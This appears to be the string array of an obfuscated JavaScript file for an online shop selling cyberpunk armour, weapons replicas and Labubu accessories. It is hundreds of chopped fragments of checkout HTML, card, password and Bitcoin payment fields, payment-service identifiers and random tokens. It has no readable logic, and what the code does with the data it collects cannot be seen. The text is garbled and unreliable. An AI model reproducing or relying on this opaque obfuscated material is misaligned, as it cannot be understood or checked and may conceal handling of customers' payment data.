,'Checkout','ble).','left-','tVJdt','lOqHz','expired','yhiIh','ort\x20taxes\x20','required','sByTagName','Ouabt','cZEDf','dex','zbfcC','-banner.jp','OnbTX','zyPxJ','OUmAk','t\x20fa-envel','ground-col','sIxgO','Mdnum','color:#00a','rwTyf','EErSH','older=\x22Ema','on\x22\x20\x20oncli','ZxSzJ','RtMxd','AskjJ','cseyx','thod','KCDtQ','t-combo.jp','cCLCn','n>Choose\x20S','zbGHA','rders@hype','ay\x20governm','YZmEg','gmXjg','YKGMT','option-pri','OAPCt','hen\x20the\x20or','t-ring.jpg','40.5','right-hand','5dlQapwnii','hGEkA','XDvDn','iaEHX','WmRMx','MEGws','<br><br>','the\x20measur','isplay:non','pathname','form\x20id=\x22c','se\x20try\x20aga','przxD','5d2t5pVCKF','5duxtmKYnK','stions','\x20can\x20be\x20fu','FLlCD','LPmwD','=\x22width:10','FiJGd','able\x20for\x20t','SXDgZ','WJGNX','e();\x22\x20valu','The\x20Warrio','lSjkI','uECSi','NGflx','SOoTC','mwr\x20magnum','span><br><','EuJWS','trauma\x20tea','opBKA','border-col','TE:\x20Add-on','RKoAR','OzpiR','HdMyz','ft\x20from\x20HY','5dZiIYSTqe','ZdAYR','led></div>','e\x201','BDbJl','<br><div\x20c',';\x20border-b','iokJY','mecha\x20helm','\x20next\x20hour','\x22>Post\x20Cod','KrYEO','and\x20are\x20so','GKToG','our\x20order\x20','mouseup','0\x22\x20id=\x22sta','ThNFY','animated\x20p','lRImy','lDvst','ZVpkv','order','pKmwD','MNblN','t\x20to\x20redee','ts/sound/g','QWFst','auto','ling\x20State','epcZj','A6L75yXup3','d\x20email\x20se','80%','Name','كامل\x20وعنوا','getHours','prtfb','<b>Color</','dCNaj','replace','ubject\x20to\x20','upport','mask\x20x2','rsZnn','ujQiv','Attention\x20','ItAFg','LcxYE',')\x20IP:\x20','t\x20paid\x20and','wWzVz','5dfZDVrjq7','kuxZb','tJrCK','GUvVF','NmyYL','GcJpD','emL75yXup3','QinEa','olled\x20by\x20u','ddress\x20for','ping','tpXtQ','\x20available','zYAMo','onload','annot\x20be\x20s','Rvyvi','Void\x20Drago','ipping\x20to\x20','bytnG','GZQwQ','rovince\x20(i','58gcSVRt','rc=\x22images','ng=\x220\x22\x20cel','</span><br','pZJsu','s\x20after\x20or','price_1Q7G','hKSoZ','gin-top:5p','jsoSO','QfVRy','JKylC','style=\x22col','guL75yXup3','lid\x20for\x20th','te\x20name\x20an','VhTGU','=\x22form-inp','coDLY','kground-co','f0;\x20border','BVqNx','xPena','mnYCu','LeLtK','Complete\x20a','n\x20(','\x22overflow-','9.5','create','b>.<br><br','YIBnd','40TPwUUC','dding-left','d\x20Frequent','OTczW','cZmte','MaBpy','ift.ogg\x22\x20t','src','\x20src=\x22imag','adding-bot','\x20notes)</b','4|5','WHEyU','dim3','PBPph','pre','ing\x20<b><sp','n-top:-15p','color','kVL75yXup3','shNZb','lJPPC','IcgTJ','\x20(non-remo','\x22First\x20nam','\x20Armor','kout.html','Password\x20d','=\x22rollout(','linput\x22\x20na','0890ff\x27>','address','Play\x20Video','inue&nbsp;','5d6c6oFcWA','fNghx','gusuT','\x20make\x20sure','le)\x22\x20class','pace:\x20nowr','maUtB','YHPaB','QSrfw','MadsK','iuKWr','REffV','Wcvic','accepted\x20a','ity:','<span\x20styl','eHRgt','jhTWV','less\x20than\x20','wIVhA','UJcEL','submitForm','=\x27termscon','OEpeu','-type:\x20dec','MUFXf','osen\x20upon\x20','ur\x20gift.\x20G','son\x20weave','=\x22margin-b','MhUTn','IfOPb','tHOZb','fSTfb','DwtWN','Your\x20passw','png\x22\x20width','로\x20이름과\x20배송\x20주','kEcYq','5dt7sSNgTA','DHNwc','></div>','are\x20requir','\x20informati','error','which\x20are\x20','fRL75yXup3','5dS0tQDL3D','od=\x22post\x22\x20','kgito','eKQJB','BTbSs','ArqJL','vuxSt','8xL75yXup3','xYqOj','BCQTN','ty\x20-\x20(Fede','TJLjZ','yments\x20are','\x20to\x20have\x20r','5dExfg4TcF','Arm.\x20If\x20yo','color:#f0f','Item(','XnEWF','kklFu','\x20registrat','dim1','m:-10px;\x20m','hIeyE','from','gimlH','IXyWD','type','yTdIW','getUTCHour','Your\x20order',':10px\x22></d','offset','SPmVj','Zszsd','Automatic\x20','IviNK','ish</b>.','rnIDE','gaNRV','IztyP','xTAMT','jJL75yXup3','chief\x20boot','GdnVf','eVvHf','Claw\x20Exten','WvmtS','mart\x20Ring<','PbWqS','mukpD','dVGQW','pCpbZ','grhXb','Armor\x20A2\x20(','LwWCS','yayCE','city:0.4;\x20','QISpB7wU6f','d\x22><source','city','-unavailab','on.\x20You\x20mu','5px;\x20line-','qZtF</span','g-Size-Cha','INwql','\x20product\x20','WSYPs','dim2','Armor','Proton','oCBRh','checkout_i','YaCuZ','cdgpT','uOwCd','m7L75yXup3','FpTvl','futures/v1','5dJwi5Oyq2','mOlkG','estimation','r\x20informat','d>\x20</div>','te\x22\x20name=\x22','TsmaO','XEjzJ','eaFsO','includes','jtAuu','dipqz','QSRmS','nVBrj','toUpperCas','ts\x20not\x20ava','qfVWH','style=\x27lin','wbXjJ','ate','img','bleContinu','qzPgK','VEJFz','qLfYn','count\x20off\x20','RzaSq','mpAKx','split','images/che','ou\x20as\x20soon','DHmkX','\x22product-a','thL75yXup3','center><br','heOPk','tomer\x20Supp','tOUEM','\x22\x20style=\x22m','n-top:100p','</td>','0|1','leAtC','SKXQr','xlOho','\x20need\x20to\x20p','5d67aNvW6Q','2|0','nzpaS','fiLfu','xtBNl','MEJyk','e=\x27color:#','SFewu','TnbBG','EEzNQ','der=\x22Repea','rm-submit\x22','items\x20to\x20s','5dWekbUZHG','QociO','ore\x20you\x20ca','animation','vtUVF','BVDou','WqSnX','er\x20a\x20valid','encrypted\x20','KvvjR','9eb;\x22>','price_1MCb','ZPpJc','JaWAB','uded\x20in\x20yo','\x20type=\x22ema','hufUU','MjHjh','700\x27>FREE<','t\x22\x20class=\x22','store\x20main','r:pointer\x27','aFSun','155wYgNpD','CYLDV','lling\x22\x20dis','hlLNA','or\x20orders\x20','ExUwR','irmff','tos','qbFug','5dTVWvbuKT','ftSizeChar','44.5','r\x22\x20value=\x22','MZVpt','5dh8m133Kl','hfEPH','uMtAD','FREE</div>','rs\x20to\x20your','45.5','ovoXG','aNfuW','onClick=\x22g','sing\x20your\x20','labubugift','html\x27\x20targ','ault','tyle=\x22bord','FcxtW','EkANm','QvYNS','one\x22>NFC\x20S','ate\x22\x20trans','5dbPv9lWqV','DDoXZ','JPLsk','zXVqj','OHPHM','hPZWJ','5dCgFJDEO2','8px;\x20line-','ZYjbA','CHGpT','qEIvW','ZMPXJ','ounJI','aRzUg','5dzcMAEoPu','ss\x20to\x20conf','and\x20<a\x20sty','W3L75yXup3','\x20the\x20produ','GCjwD','CpnQi','nmxYN','ue=\x22','bcsxw','5dqWoFmKoY','UgMSl','fully\x20subm','round-colo','d\x20is\x20not\x20c','or:#DDD;\x20b','OsEzb','JKhab','FtDbm','der\x20ships','lRAMM','DSRpB','RurHe','iaJgu','ecLYq','map','5-7\x20days\x20a','HBIhg','DWQba','d=\x22City\x22\x20n','mJyQB','atqGn','IZCZO','es/cards/a','LFceP','HVSPd','geqHi','rFJvF','BGMff',')\x20Cart\x20Lim','ChMmN','PJEPz','QkCtA','SANaP','ption-pric','rce\x20src=\x22a','VOXEV','\x20your\x20parc','this);\x22\x20wi','labubu\x20x\x20v','false','\x20address\x20i','ht\x20measure','ext\x22\x20id=\x22F','vLibt','Cnryp','DYJUq','#morephoto','m:17px;\x20ma','qWnKp','JjmMZ','zBovy','uDVab','t\x20to\x20see\x20t','5d39T1QQoZ','bottom:5px','ni\x20Chan','at\x20are\x20in\x20','HUEll','UZSMz','GClLE','oxezy','tRkyC','YwatY','s=\x22icon\x20fa','MsJjN','\x20not\x20work\x20','5.5','ss=\x22form-i','rNlft','SPtPW','drhdX','5d5R56a8aY','PkSxO','getMinutes','YFBdh','=\x27cursor:\x20','CWJPn','expiresAt','okSFq','d=\x22Address','s\x20total\x20<b','DZUNJ','5dI5k21mOa','\x20font-size','m:10px;\x27>','CXbcY','r-bottom:n','-out-of-st','layereval','ufKub','TQGcZ','SnVYz','ntime,\x20don','xXJZh','HBgjh','GgeNM','IGBDC','IAkZI','Zycil','om:5px\x22><s','\x20customers','\x20rejected\x20','MgRPG','zStAR','<b\x20style=\x27','>Returns</','ck.\x20Please','E:\x20Gift\x20on','s\x20Policy</','mask\x20x1','\x27>*NOTE:\x20S','ped\x20back\x20t','GBLZj','BTC\x20Wallet','s\x20(<b\x20styl','MAstR','ible\x20for\x20d','rm\x20cyberpu','thin\x201\x20hou','cTqEe','DcUAJ','EcL75yXup3','BaoTl','vsACt','\x20List\x22:\x22','LGTFu','gUCjb','productopt','Saudi\x20cust','\x20items.<br','DdkIW','ulse\x20faste','jyLey','\x20notransla','Expand\x20Pho','5dO2T0P5mx','ATkrQ','SjklH','Reminder</','\x20email\x20ser','nnsqi','coxcF','gtL75yXup3','EgUcv','mecha\x20mask','spike-set-','\x20contact\x20y','hmzqA','esczh','YQLDR','complete\x20y','m:5px\x27></d','GmCgP','yvmNs','n\x20payments','loL75yXup3','eBPhJ','r:#aaa;\x20pa','unk\x20Arm\x20le','jTiTe','mnVgG','Read\x20More\x20','tions_chec','setAttribu','<input\x20typ','iLloZ','CNvAy','wSFlr','up\x22><input','yuyPR','tyPws','=\x22Password','ng\x22\x20class=','ml\x22\x20height','ft:3px;\x20pa','ZKXtQ','44\x27>','xkEES','YQcsx','KmUFY','5dBWAkce6w','5d3438c5D0','href','XwL75yXup3','DQdzz','vDiTe','hiFnZ','address\x20in','Iexba','\x20pointer;\x20','ldItz','JugXg','ot\x20be\x20chan','rLotP','pplepay.pn','totalitems','5dRzqvqJ1a','24h).\x20The\x20','e&api_key=','VHmYJ','event',';\x22>You\x20jus','nPJad','\x22\x20id=\x22form','5dYJm3aowS','يجب\x20على\x20ال','fnEyX','5dNgMyuEcI','zzYnK','wrbIt','wbrKi','width','KiVjV','ttNmb','EqcCK',':#fff\x22>','Mecha\x20Helm','cGbuz','-exoskelet','tions,\x20you','ipping</di','\x22margin-to','0\x22><tr\x20sty','GihFC','ays','Korea','utFik','AOJbB','YNMVu','pk_live_51','pcJbU','XoPLR','nvWFJ','HHL75yXup3','\x20calculate','\x22><option>','nce\x22\x20class','shpbullet2','\x22\x20name=\x22st','vgBpX','sYfZH','AyWOS','5dxasoZYVW','assword\x22\x20p','lease\x20cont','\x20this\x20inco','KSPHT','form>','ou\x20add\x20thi','OYHXM','oduct-tecd','\x22audio/mpe','cHjUv','JrlAe','10px;\x22>','The\x20Cyberp','ss=\x22alt\x20pr','wait\x20for\x20o','qBNMC','ToYlv','heckout_in','AYL75yXup3','e\x20you\x20can\x20','pping\x20orde','ntact\x20us.','OFVMq','CMjtY','uUgTl','spacepack','5dczV0Z0tF','rAFlO','FTJFo','WTEiT','t-card.jpg','zwVMW','ipt:showGi','\x20LABUBUHEA','Or\x20Sign\x20up','PLScO','NaOwq','FfQik','Gladiator','textConten','XNRar','ult\x20Blade','lehjy','QtIVh','Gvjwi','TeuQO','pvchj','dQUmb','vreUe','5dNQ65Igl6','DaL75yXup3','VPN','jQL75yXup3','\x20must\x20be\x20e','<tr><td><i','xRVtY','UfNQM','rdNUe','Image','POST','iMtFm','ccessory\x20(','mSrhW','></div></t','CqtHT','bSgPX','yXJdG','om\x20HypeBro','zOxpX','a>\x20as\x20a\x20gi','\x20for\x20','5dlwyucqkc','zCoYW','cwzHo','18|16|13|2','#f0f0f0;\x20b','her.com\x27>o','PgJje','adius:0.4e','Tppng','ue=\x22BITCOI','AjyNo','udio\x20id=\x22g','You\x27ve\x20pla','AswtP','HFLLR','JGMtC','2|3|6|5|4|','dbsFI','QeznA','ast\x20Name\x22\x20','5dxrxbheNR','itcard_che','gEZqs','pqyLg','FUNcB','zkXfk','FDWIE','e:95%;\x20mar','5dnO3D3KCM','GkL75yXup3','sqNLw','art\x20proces','tNuOG','op:15px;\x20p','You\x20have\x20a','DbnCC','klL75yXup3','i1L75yXup3','mXWcV','\x20once\x20our\x20','wbRIt','JWXmu','IyXnO','eft:5px\x22\x20o','in\x20a\x20coupl','QzlDB','TxhPY','iv></div>','bu\x20include','izanami\x20','fmupQ','uyQTL','TEuyc','nclude\x20the','zkfAW','hnwwS','f\x20applicab','SZbKe','bSmen','MLcjY','5dWB5C0TQv','ur\x20account','iguFA','t\x20Item:\x20','in-top:10p','e\x202','AKqDB','shpbullet','mcGFO','ound/gift.','r\x20helmet','chanical-e','\x20border-st','<form\x20id=\x22','356571061','gloves','pe-1\x20(','style=\x22opa','laceholder','Mequ6nAQKi','ojXMn','essing\x20it.','illing\x20Cit','le=\x22margin','Checkout\x20C','ck?market=','XBTUSD,BTC','ml\x27\x20target','e\x20to\x20conta','tcard_chec','r(this);\x22\x20','.png\x22\x20clas','cursor:poi','idth:80%\x22>','(US)','dress\x22\x20pla','ZKDgq','erOtN','zdsby','CrYrH','open','untry\x22\x20val','wqreD','5dqJ1YxRcu','otoPolicy(','Added\x20to\x20c','gBWoG','BdqMp','ly\x20support','\x20|\x20READ','onWdj','yfoDm','vfQPC','ss=\x27termsa','oesn\x27t\x20mat','checkout.s','uVpFP','thFYs','Email\x20does','d=\x22Subject','ttzvU','x;\x20border-','payment\x20in','Bfrzd','FJoxX','fxvZZ','headShake\x20','UaxTA','r:#f0f0f0;','nRstF','blRKM','om:4px\x22><s','zqmWM','shpdays','aIcta','ytsnu','LIxVj','s@hypebrot','HuhCo','3|1|0|4|2','the\x20specia','KZWkV','uxJof','oqGlr','mer\x20servic','Pre\x20Pay:','ete2.png','\x20not\x20avail','Jkspk','KSoBh','#topanchor','ft.\x20Procee','hain.<br><','OBqaO','EDgln','above\x20USD9','dphone','36868vdJpzm','\x20|\x20DIRECT','5dIrLRD9RX','QrCCD','gnZWi','nrQZH','SgtIO','NMGQJ','mail\x202\x22\x20na','i9L75yXup3','ZGvMR','HPkeF','ripe</b>\x20\x20','highlights','5dBxoQX5SK','d\x20width=\x222','td><td\x20cla','IpZvY','th=\x2280%\x22\x20a','sAGXu','MsPUp','y</a>\x20as\x20a','eUiqa','price_1RiT','his\x20item</','csNpN','5dyec52Vde','FVatQ','doqIF','jCYoR','Respirator','WllRc','pty\x20your\x20s','ut\x22\x20style=','JLxdD','o\x20purchase','e\x20<a\x20href=','99b2145620','t\x22><img\x20sr','oSkuP','-arm\x22\x20targ','LlnTX','#ff7800;\x20c','form','Total:</td','lXbRz','jAL75yXup3','rbjTM','DxLrN','<br><br>NO','\x20Pay\x20(','LWYom','innerHTML','y.\x20Please\x20','wzVUF','jxokv','lzAqy','gBlLa','r\x20FAQ).','cDXrw','vMjTX','SEXFA','tions</a><',';\x20margin-b','animated\x20f','riIah','.<audio\x20id','rSvqv','out\x20of\x20sto','\x22,\x22Email\x22:','=\x22giftsize','stener','izsMo','HQPPW','erms\x20&\x20Con','b>\x20and\x20<b>','to:orders@','DcXLY','szUhC','div><br><d','llWDS','4\x20to\x208\x20wee','Samsung','0|2|3|4|1','TjsJt','LPAUT','>\x20By\x20regis','name','ch.\x20Please','yEDuC','QmZDi','def','FXRcT','lue=\x22Conti','IzePa','5d5zhKR93h','y)\x20are\x20not','price_1KRV','tKsKj','CgCqu','SIUAq','5dG2AnAiXx','\x20to\x20carefu','qTKZM','5dsIDeDyeW','YtEFE','to\x20Mainten','GdBZK','5dBvRihVbA','nableConti','\x22>Please\x20p','GJL75yXup3','5drsHVflnJ','sjnGv','pJfkt','rm-zipcode','jKPwl','):\x20','m\x20cyberpun','ate-billin',':#f0f0f0;\x22','gayob','ovable\x20bat','</a></b>\x20i','xMLqV','le=\x27cursor','ss=\x22cartit','6%;\x20margin','ount\x20withi','iZsgy','ZNzuC','WQbGI','gEwCU','bjBxy','jzBCv','<b\x20style=\x22','itted.\x20Our','\x20Please\x20ma','=\x2280%\x22\x20ali','Los\x20Angele','kMBEK','</td>\x20</tr','บุชื่อและท','T\x20|','tHPbA','vsPjC','vfLNX','price\x22>','ta-api.coi','dth=\x2216\x22\x20c','Ring','5dcpVxMurp','\x20Line\x202\x22\x20n','eXL75yXup3','AiL75yXup3','666\x27><a\x20hr','5dWnaCFgCh','deleteCart','UtwRJ','mSdDC','muYxP','MnNWd','RMtTN','EKvlV','OHRAw','e:10px;\x20ma','iron\x20man\x20m','&nbsp;Expr','ษ<br>Thai\x20','SpcsT','ame:','f0f0f0;\x20bo','AzWCe','xMvbM','<br><cente','you!<audio','payment_su','PKbwC','Class\x22\x20onc','px;\x20border','g-left:0px','0px;\x27>','wcUHf','UENvz','-bottom:-2','Yellow+\x20(R','\x20to\x20paymen','WrtIK','s\x20are\x20not\x20','\x20left\x20in\x20s','ead\x20and\x20un','toys-4','\x20color:#88','x\x20larger\x20t','pos','nd-color:#','SZMjA','fyMvn','r=\x22','aBWro','xguQm','uBuAa','wklDY','\x20finished.','8XL75yXup3','\x20Pixel\x20Dis','floor','-right','r=\x22rollove','cdFGo','\x20is\x20based\x20','gBWRr','LKZXs','MMXfL','dress2\x22\x20pl','color:#000','ulFCL','rm-name\x22>N','Pay\x20Bitcoi','Armor\x20','jVmHk','cBXJK','structions','zip\x22\x20place','rRRau','bJlMS','/\x20Size*</b','name=\x22orde','aced\x20using','iLWrX','vWnIC','\x20style=\x22co','\x20the\x20next\x20','n\x20will\x20be\x20','/cards/mas','JcwZM','</font>','Aenaz','t\x20Registra','Player','techange','czhBY','QKOXJ','JvOLj','HKiCM','cCKjK','qYKIt','5dPYzbz6MW','\x22Address\x20l','jjgmZ','hQoDr','AAHgi','ojDXe','ce\x20another','order.\x20Che','yle=\x27curso','ed\x20to\x20purc','out\x20(offer','EIGrO','ers@hypebr','(Yellow)','KGOxU','STORM\x20','5dHLIJgBtv','aRqQj','\x22right\x22\x20st','Cyberpunk\x20','e-height:1','\x20valid\x20for','eight:40px','\x20name=\x22ema','WTJRM','NlFxa','.com/Prod/','DML75yXup3','antities.<','mYL75yXup3','iLzmB','NojoR','\x20be\x20provid','ktjvj','kMcNW','MwTJg','\x20Address:','YLQGP','cRtRi','Size</b>\x20c','mPGkL','dCDhq','Abezf','HbXDu','\x27>@gmx.ch<','qnkLw','DyCZf','class=\x22car','eight:16px','HUzJY','PtamY','gJuFq','8zL75yXup3','AEQEd','UfJmb','backtotop','FEahz','Reminder','yHnLA','ZgWsi','insertBefo','WYXZd','zhtWS','TtiPg','=\x22assets/s','dUaGc','SK\x20','vqgNu','times.','price_1Jik','Xbmgs','hJXip','LHRdJ','\x20the\x20shipp','\x20dagger','wJtNv','t-rail.gif','IhoGD','\x20shorts','\x20value=\x22No','push','lish</b>.','RQnxi','cursor:\x20po','Labubu\x20Acc','ZvEgf','LNaWE','01)','ePtba','=\x22backgrou','wKFuE','rQpWf','5dFOhfEn0w','Bitcoin\x20Pa','Only\x20','Yellow+\x20(B','FKits','\x22><div\x20cla','BAWds','c3VtbWVy','\x20caused\x20by','KZYBF','r:#4cc600\x27','l\x22\x20placeho',':15px\x27>','col-12-med','aIQGY','ext\x22\x20id=\x22L','YplZK','ound\x22><sou','Zexio','XgszW','lor:#FF000','top:-10px;','dEvXQ','_blank','ext\x22\x20id=\x22C','\x20OFF</div>','class=\x22css','Inzci','sbefW','c=\x22termsco','xQUOQ','fMaGX','LkfyN','zikRn','XCYkD','her.com','<br>Please','jccoO','r:\x20','lctLM','jFeDY','\x20the\x20items','ity-billin','jtsHo','hEyix','PRICE','re\x20shippin','and\x20voice\x20','>)\x20applied','height:40p','8|9|10|2','\x20onto\x20impo','wkPHT','PRODUCT_NA','r\x20request.','pied!','afJda','\x20remove\x20th','9gL75yXup3',':7px\x27>Sorr','ress.','TnSwL','kDcHq','>\x20</div>','gQMLc','pKtjL','equired>\x20<','ivMaA','h0L75yXup3','packst','ZZhbb','reebok','WAQQH','5\x20to\x2014\x20da','lsMJB','LttqV','2xl','THHuc','lue\x20Displa','SEHKS','bsp;&nbsp;','aVtNS','rZYoy','YTIwL','capture','AzfGd','prVfK','QVjDf','lijzf918.e','YjPZn','notranslat','CwBzP','xecute-api','eft:0\x27>If\x20','yriYI','zXenZ','Continue','SoPBL','\x20boot','10px','#FF0000\x27>w','5deQePnq8F','\x20your\x20Labu','ZBKlY','ZdBPc','ahzeV','jaL75yXup3','5ddOMdCapx','Blood\x20Shad','sSnKZ','XdpbS','Storm\x20Kata','PdtlE','gbRwN','dKRND','/div><span','npZBM','eAVuA','FMKwq','TQiVh','cart\x22\x20styl','ew\x27>Terms\x20','s=\x22creditc','ZQBMD','</a>\x20<span','n\x2060\x20min\x20t','Express','LfwYV','r\x20our\x20resp','\x20the\x20payme',');\x22\x20style=','/form>','wlrGU','oeeUm','QLMrh','GwStr','GlsRe','ObAbl','5d7WGXUUR4','1px;\x20line-','Email','owered\x20by\x20','#AAA','eft:0\x27>BTC','dress\x20to\x20c','able','gTeyZ','customizeb','OxRdy','SFdGI','cEbJG','uest.\x20Plea','ws\x20you\x20to\x20','-bottom:10','dTGpQ','#photos','fFnEk','QAdpS','FXMbI','></b>\x20as\x20a','qkysT','since\x20Apr\x20','CieAV','gh\x20schedul','eTLOx','x;\x20font-we','guQEZ','-top:10px\x27','or:#00acff','e=\x22&nbsp;&','agDfp','MCWNr','width:80%;','[PROTO]\x20Ty','5dUjoiKK7T','shipping</','an\x20class=\x22','</form><di','or\x20system','nkqrO','ling\x20Count','е.\x20Russian','><td\x20width','o]\x20type-1','UuCVg','Gift','opping\x20Car','NjJFx','script[src','lor:#f0f0f','iv>','the\x20full\x20a','olor:#fff;','wiCUy','5d5feQnOh5','800\x22>','pack\x20(blac','ApnLt','gvieB','5dSPP2vC5j','Fubso','re\x20not\x20ava','px\x22><tbody','\x20subtotal\x20','rLhRE','tXrGT','EUMKA','CtAXk','WoW\x209\x20Infi','TC\x20transfe','suBuL','0%;\x20margin','BtPdW','PUvKc','\x22images/ca','LhoWg','Password','isplay:inl','AbIQy','FFOXR','mkLPF','price_1NwP','>\x20After\x20th','PRmZd','XVDBl','marginRigh',':#049b00\x27>','RhNJZ','gin-top:10','gWzQx','ZvWTF','AthRy','provided\x20w','INggP','\x20Make\x20sure','lqHIX','\x20get\x20confi','sBuBr','LNcmR','plete\x20proc','日本のお客様は、完全','\x20due\x20to\x20ca','BCZai','entries','qycqU','AySXr','DER\x20GIFT\x20|','uspRS','\x20</td><td\x20','zKOrv','sBQVI','HaruH','bzQcU','ICE','iftcolor\x22\x20','\x20again\x20bef','ZqjUf','urning\x20cus','nfo\x22>All\x20c','with/key/d','transfer\x20i','QagGV','his\x20BTC\x20am','FuuGV','ame=\x22name\x22','<td\x20align=','GeEbB','nt\x20didn\x27t\x20','KDRmp','xLfCc','\x20you\x20want\x20','AGL75yXup3','p;&nbsp;&n','swal2-conf','AzEPI','dnL75yXup3','Tried\x20to\x20O','EQKYt','-color:#cf','LiCOf','DsL75yXup3','bcKJW','MLIUY','omYdk','1|5|3|6|4|','random','nfirmation','%\x22><b><div','QKGFm','RcmCZ','DrmqI','MfmpA','lgZFo','bpPJB','responseTe','FdeHE','\x20(offer\x20va','.youtube','itBjk','t\x20of\x20luck','COBDV','en\x20lose\x20yo','NRpjV','\x20src=\x22asse','UOjOo','has\x20purcha','xliVb','ntLNh','EwWtc','aafxg','=\x27new\x27>Ter','you\x20transf','qiGIa','QWDVG','860881wZbuWg','\x22\x20placehol','5dRqD9roRQ','#paypal-bu','Ckanw','5d1ww4ZldS','LzIyr','ZDqmD','Regardless','EoByZ','IdxiF','bocBz','ditcard_ch','culated?\x22\x20','8|0|4|10|5','ASpvg','cwTmn','agree','gYCyJ','yyqFK','rEnVg','warriors\x20o','OGSqA','marginLeft','getItem','KRCfu','KIAAT','ZYbgj','ngUtF','HZsjC','qWjYo','5diPynaaKY','ry\x20to\x20crea','display','e:15px;\x20\x27>','OrduA','USD60</b>\x20','Buwch','in-top:5px','FQNrq','HKXmP','ujJlO','krL75yXup3','teries</b>','qtWQN','PwPRG','CPoGw','ufruU','TBQrI','zOarF','ing\x20addres','<b><div\x20st','.</span></','yjUOH','fore\x20proce','trap\x20+\x20Sle','KxrHd','QjYbH','5dGQs7euM4','ship\x20after','labubu\x20bes','take\x20<b><s','\x20Jacket','\x22\x20width=\x221','rybFd','0|5|3|1|4|','dhZXA','KAKMT','uQWsZ','ice\x20that\x20B','\x22icon\x20alt\x20','h\x20us,\x20you\x20','udio/mpeg\x22','TLAsK','bIVkS','5d0wJ5JP0x','nd\x20underst','The\x20curren','blKUp','ed\x20when\x20we','UbNdW','TsHqg','br>','tXrSJ','100;\x20color','ou\x20will\x20re','vfrrU','sAckZ','an\x20be\x20chos','hXxWS','equired></','etbdO','in\x20case\x20of','lign=\x22left','gUL75yXup3','place\x20an\x20o','JlGYu','30px','blood\x20shad','oOerD','redit\x20card','5d5On97gEx','5%;\x20margin','NAJQO','3|2|0|4|1|','DgL75yXup3','JIMZD','5d1VPcvnU9','wJnMA','Rztqi','EFoFz','ift.mp3\x22\x20t','e\x20name\x20and','xmLEr','oIjbw','ExPzF','handcrafte','KqFWf','Cyber\x20Shir','rm,\x20you\x20ne','\x22\x20style=\x22b','\x20be\x20able\x20t','eckout&nbs','<br><br>If','egfCP','pingmethod','ze:83%\x22>Al','n></b>\x20to\x20','hmHoR','d\x20maintena','plete\x20name','we\x20may\x20not','gKUxy','wfzBE','ame>',':pointer\x27\x20','NOHNk','MhDLc','dDlpG','byzTf','mqZCl','sVonF','nfcvW','re\x20Helmet\x20','ect','tNDPK','\x22city\x22\x20pla','kaWsr','FMdzs','e=\x27cursor:','NFC\x20Smart\x20','0\x27>','한국\x20고객은\x20영문으','dding:1px\x20','.\x20You\x20may\x20','ges/cards/','5dnnyowwSM','aJL75yXup3','%;\x20border-','ight:20px;','VlwWz','|6|1|9|2|3','vStof','5dujo60eOh','uyKRq','t-labubu.j','ed\x20mainten','Priority)','ll\x20need\x20to','PayPal:','fmcqQ','42.5','substr','SQXtP','apply.\x20','s()\x27\x20style','ZeroCreate','GtTHt','ord\x20two\x20ti','ies-nfc-sm','Note','n-bottom:2','Nord','Remove\x20Car','TiSyH','-hand-',';\x22><td\x20wid','me=\x22email\x22','FxdZZ','EBVhr','{\x20border-r','cowER','ZIP','\x20shipping\x20','qBIVF','aYztL','iLAfp','(Animated)','SYfrU','tery\x20and\x20c','gNUdF','zBmEM','NeNmk','Back\x20to\x20Ca','&nbsp;Cont','x\x22>','hBByp','td\x20width=\x22','must\x20provi','ee\x27\x20id=\x27te','5dowj9J5DX','cartitem\x22\x20','jacket','or</option','NGyYE','nUvlP','n/json','-shopping-','cal-align:','control.','5dCq6dT0RT','mail\x20with\x20','ff;\x20border','qLVaM','/ssl.png\x22\x20','klgfJ','tzcEz','\x20Saber','firmed\x20by\x20','KvreF','GNFna','qZHXx','ljLnw','er\x20combine','5dsmNhvWJ7','Prices\x20wil','QlamY','contact.ht','t\x22\x20id=\x22Bil','peKCc','DUL75yXup3','prodcat','cFwFq','CxAxL','utjHT','t.<audio\x20i','0px\x22\x20requi','xzAwZ','ght:2.85em','BCL75yXup3','24h).','t=\x22_blank\x22','WJLbV','lkRIg','form\x20id=\x22r','PjiAd','=\x22notransl','ottom:23px','try.</cent','\x22\x20name=\x22gi','Zpvnd','1.0','s/ssl.png\x22','WBJRo','fsOOb','ck=\x22notify','IrrRX','ilto:order','{\x22Subject\x22','aVzpv','P\x20Agency.','\x20Dagger','tOesW','mechanical','5dXVycz6zw','xLPIm','TfILw','عملاء\x20السع','iftsound\x22>','lPL75yXup3','headwear.h','ze:310%\x22>👨🏼‍🔬','number','XoRMQ','ZSCDy','FeTpk','GdOce','koL75yXup3','t:100;\x20fon','MasDF','bICTu','TfJSv','ease\x20use\x20a','NtCHp','jHDVR','BCjvL','Sorry,\x20the','NqUZk','outofstock','YHXxa','mmoBm','ks\x20after\x20o','will\x20','the\x20order\x20','-katana-sw','item','\x20&\x20Conditi','ithout\x20rem','Wudcp','Valencienn','VvXLj','dHYwu','w\x20if\x20you\x20n','AbuGO','tions.html','BTC\x20Paymen','Preparing\x20','CHMjK','unavailabl','D2L75yXup3','SqdQD','RlLAk','QaPsz','plete\x20your','Bitcoin\x20pr','pEubt','FzzjQ','NZMLF','armored\x20ve','dblyV','scrollTo','WNHfQ','ent','LOEnn','aaekP','\x20Display)','lphoa','n\x20open\x20Cus','</span>','|22|5|7|4|','oy-popmart','eed\x20suppor','ess1-billi','IVwTB','ZdwHC','ut\x20type=\x22p','FCsCF','WisuQ','T\x20REQUEST\x22','5dKQfN8BB3','success','removeItem','kpwHm','<source\x20sr','BSHoc','Basic\x20Ship','ilable.\x20Pl','VudJQ','EWL75yXup3','\x20Sword','-size:70%\x22','E9L75yXup3','kAzaS','Option\x20Cha','d=\x22Name\x22\x20n','ique\x20times','CnUJS','HAQNf','e\x20src=\x22ass','aDGnc','YHADS','kKL75yXup3','dwmOM','ezL75yXup3','ment_suppo','5d4rcCzTEL','HrfKc','DCIUt','jDdBY','DFgqZ','uwcpE','eFeYq','EdohO','</b>\x20email','ibL75yXup3','gagLk','norvincy','(\x27Exchange','ImzZt','tr>','CiAUc','Red+\x20(Blue','QzkwY','vXSCV','hnwbp','\x20gift\x20when','rtPsN','katanas.ht','5d9S7GbggA','oduct\x20avai','nClick=\x22go','TsuruGR','size:90%;\x22','ight:900;\x20','katana\x20min','htigc','300;\x20text-','irm','lamjh','popularque','zwxYp','><img\x20src=','5dmw7mNxlQ','We\x20noticed','Hand','IGBmu','Sleeves\x20On','pVCoD','ONQvy','nbGEb','5d6hIXMl5A','<br><br></','5df1VRJVO0